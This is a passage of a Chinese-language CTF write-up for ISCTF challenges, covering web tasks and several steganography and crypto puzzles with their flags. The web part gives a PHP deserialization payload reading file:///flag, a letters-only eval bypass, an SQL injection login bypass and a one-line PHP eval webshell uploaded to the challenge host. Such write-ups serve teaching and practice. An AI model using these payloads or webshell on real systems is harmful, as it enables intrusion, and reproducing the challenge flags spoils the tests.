                <div class="meta">#<?= htmlspecialchars($r['id'], ENT_QUOTES | ENT_SUBSTITUTE, 'UTF-8') ?></div>

                <!-- 显示原始序列化字符串（未反序列化），同样进行 HTML 转义 -->
                <div><?= htmlspecialchars($r['content'], ENT_QUOTES | ENT_SUBSTITUTE, 'UTF-8') ?></div>
            </div>
        <?php endforeach; ?>
    </div>
</body>
</html>

构造反序列化

<?php
/**
 * 生成 payload: shark=blueshark:O:12:"ShitMountant":2:
 * {s:3:"url";s:12:"file:///flag";s:6:"logger";N;}
 * 
 * 核心说明：
 * 1. 类名 ShitMountant 按 payload 要求，长度为 12
 * 2. url 属性值为 "file:///flag"，payload 中长度标识为 12
 * 3. logger 属性设为 null（序列化后为 N）
 */

class ShitMountant {
    // 与payload对应的公开属性
    public $url;
    public $logger;

    // 构造函数：初始化属性值（匹配payload中的参数）
    public function __construct() {
        $this->url = "file:///flag"; // payload中url的值，对应 s:12
        $this->logger = null;        // payload中logger的值，对应 N
    }
}

// 1. 实例化对象（属性自动按构造函数初始化）
$malicious_obj = new ShitMountant();

// 2. 序列化对象（生成 payload 核心部分）
$serialized_str = serialize($malicious_obj);

// 3. 拼接 blueshark: 前缀，生成最终提交的 shark 参数值
$final_payload = "shark=blueshark:" . $serialized_str;

// 4. 输出结果（直接复制提交即可）
echo "生成的正确payload：n";
echo $final_payload . "nn";
echo "序列化核心串（blueshark: 后面的部分）：n";
echo $serialized_str;
?>

反序列化：

shark=blueshark:O:12:"ShitMountant":2:

{s:3:"url";s:12:"file:///flag";s:6:"logger";N;}

进行post传参提交


回显save sucess


访问

http://challenge.bluesharkinfo.com:28794/api.php?id=1

得到flag

ezrce

代码审计

<?php
// 高亮并输出当前文件的源代码（用于展示代码结构）
highlight_file(__FILE__);

// 检查是否通过GET请求传递了'code'参数
if (isset($_GET['code'])) {
    // 将GET参数'code'的值赋给变量$code
    $code = $_GET['code'];

    /* 正则表达式校验：
        /^ - 匹配字符串开始
        [A-Za-z()_;]+ - 允许字母（大小写）、括号、下划线、分号
        $/ - 匹配字符串结束
        该正则意图限制可执行代码的字符范围，但存在严重漏洞！
    */
    if (preg_match('/^[A-Za-z()_;]+$/', $code)) {
        // 危险操作：执行来自用户输入的任意代码（存在严重安全风险）
        eval($code);
    } else {
        // 校验失败时终止程序并输出提示
        die('师傅，你想拿flag？');
    }
}
?>



这些都不行

构造payload

?code=print_r(scandir(dirname(dirname(dirname(dirname(getcwd()))))));

payload解析
getcwd()
功能：获取当前工作目录

示例：如果Web服务根目录是/var/www/html/ctf,而当前脚本在/var/www/html/ctf/challenge/中那
么getcwd()返回/var/www/html/ctf/challenge

dirname($path)
功能：返回路径的父目录
逐层向上

dirname(getcwd()) → /var/www/html/ctf
dirname(dirname(getcwd())) → /var/www/html
dirname(dirname(dirname(getcwd()))) → /var/www
dirname(dirname(dirname(dirname(getcwd())))) → /var

scandir($path)
功能:列出指定目录中的所有文件和子目录（包括.和..）
返回值：一个数组，例如：

['.', '..', 'www', 'log', 'lib', 'flag.txt']

print_f(….)
功能：将变量（这里是scandir返回的数组）以可读格式打印出来，便于查看目录内容
总结

从当前 Web 脚本所在目录向上跳 4 层，然后列出该目录下的所有文件和子目录，目的是寻找如
flag.txt、/flag 等敏感文件

升级payload

?code=chdir(dirname(dirname(dirname(getcwd()))));highlight_file(flag);
//或者
?code=chdir(dirname(dirname(dirname(getcwd()))));readfile(flag);

payload解析

chdir 是 PHP 中的函数，用于更改当前工作目录。
dirname 是 PHP 内置函数，用于返回路径中的上一级目录。
getcwd() 返回当前工作目录的路径。
highlight_file 用于高亮显示文件内容（通常是 PHP 文件），并将其输出到浏览器。

1. 将当前工作目录切换到比当前目录低三级的目录。
2. 尝试高亮显示指定文件的内容（通常是 flag 文件）

得到flag


flag到底在哪

小蓝鲨部署了一个网页项目，但是怎么403啊，好像什么爬虫什么的

审题
根据题目和提示知道用户是admin

并且小蓝鲨说账户必须是admin哦，不要在用户名上做尝试啦! 如果要使用逻辑运算符请使用大写

思路1：密码爆破 ==> 后续进行测试失败
思路2：万能密码 ==> ” OR ‘1’=’1′ — ‘
根据robots.txt协议得到其实目录扫描也行


跟进

/admin/login.php

同样也提示了username=admin

万能密码进入

' OR '1'='1' --

'' OR '1'='1' -- '

跟着提示走就行了上传webshell蚁剑连接拿到flag

1.php

<?php @eval($_REQUEST[8]);?>

连接就行

http://challenge.bluesharkinfo.com:25632/1.php

找到flag

Misc

Guess！


简单猜猜就行了

ISCTF{9ueSs_thE_@n$weR}

湖心亭看雪

一个图片和脚本

py脚本应该是密码

a = b'*********' #这个东西你以后要用到
b = b'blueshark' 
c = bytes([x ^ y for x, y in zip(a, b)])
print(c.hex())
#c = 53591611155a51405e

运行出来是这个

密文是 53591611155a51405e

py3解题脚本

# 题目给出的密文（注意不是你测试用的）
c_hex = '53591611155a51405e'
# 密钥（可能是提示）
key = b'blueshark'

# 转换密文
c = bytes.fromhex(c_hex)

# 异或解密
flag_part = bytes([x ^ y for x, y in zip(key, c)])

print("Decrypted:", flag_part.decode())
# 输出: 15ctf2025

15ctf2025

应该是密钥

图片里面有一个压缩包

发现没有文件头

14的说明是zip

加一下

50 4B 03 04

根据题目名称所以是snow隐写 密钥应该还是这个15ctf2025

D:ToolMisc图片隐写snow解密a4d1d-main>SNOW.EXE -C -p 15ctf2025 flag.txt
ISCTF{y0U_H4v3_kN0wn_Wh4t_15_Sn0w!!!}

ISCTF{y0U_H4v3_kN0wn_Wh4t_15_Sn0w!!!}

星髓宝盒

图片foremost

发现有一个压缩包

压缩包内容

文本隐水印 隐写

解密网站文本隐水印

解出的密文

你虽然能走到这一步‌‌‌‌‌‬‍‌‌‌‌‌‌‌‌‌‌‌‌‌‬‌‌‌‌‌‌‌‌‌‌‌‌‬‍‌‌‌‌‌‍‬‌‌‌‌‍‬‍‍‌‌‌‌‌‬‍‌‌‌‌‌‌‌‌‌‌‌‌‍‌‌‌‌‌‍‬‌‌‌‌‌‍‌‌‌‌‌‍‍‌‌‌‌‌‍‬‌‌‌‌‍‬‍‌‌‌‌‌‌‌，‌‌‌‌‍‬‌‬‌‌‌‌‌‍‍‌‌‌‌‌‬‌但还不是优秀学生哦‌‌‌‌‍‬‍‍‌‌‌‌‍‬‌，‌‌‌‌‌‍‌flag是专属于优秀学生的奖励，优秀学生自会知道他的咒语

发现有零宽字符隐写解密


5b298e6836902096e9316756d3b58ec4

md5解密


密钥：!!!@@@###123

ISCTF{1e7553787953e74113be4edfe8ca0e59}

阿利维亚的传说

解压出来是一个word和一个图片

word里面有一个


获得寓言1

谕言1:
V=Dortt
A=otuTa
N=NTsin

图片里面有一个压缩包


发现flag3爆破


8652

谕言3:
T=FMfr
R=iytY
U=nGFo
E=diou

图片查看LSB


发现base64编码

6LCV6KiAMjoKVz1Ib2VpaApIPW91VGdvCmw9cE1oaGkKTD1IYWV0YwpFPVlrckNI

谕言2:
W=Hoeih
H=ouTgo
l=pMhhi
L=Haetc
E=YkrCH

按照要求拼接就行

ISCTF{DoNotTrustTitan_HopeYouMakeTherightChoice_FindMyGiftForYou}

小蓝鲨的神秘文件


是一个.dat文件

